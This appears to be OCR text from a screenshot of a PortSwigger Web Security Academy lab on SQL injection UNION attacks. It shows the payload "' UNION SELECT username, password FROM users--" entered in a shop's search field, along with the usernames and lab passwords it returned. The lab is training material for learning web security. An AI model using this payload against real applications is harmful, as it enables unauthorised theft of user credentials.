 Settings
SQL injection - PortSwigger
SQL injection UNION attack, ret
GitHub PortSwigger Setup
https://0adf007b04ef5c18835f378f00a300ac.web-security-academy.net/filter?category=Gifts
Getting Started
Gmail
YouTube
Maps
Create Yours Now
Home | My account
WE LIKE TO
SHOP
' UNION SELECT username, password FROM users--
Refine your search:
All
Clothing, shoes and accessories
Corporate gifts
Gifts
Pets
Toys & Games
wiener
wh8c4x8r517cxqtfjp0o
administrator
n4lw63zksl26lq0jw36b
carlos
utsginuwbe55ghpnxcgh
1
27°C
Haze
Search
1
4:38 pm
10/02/2025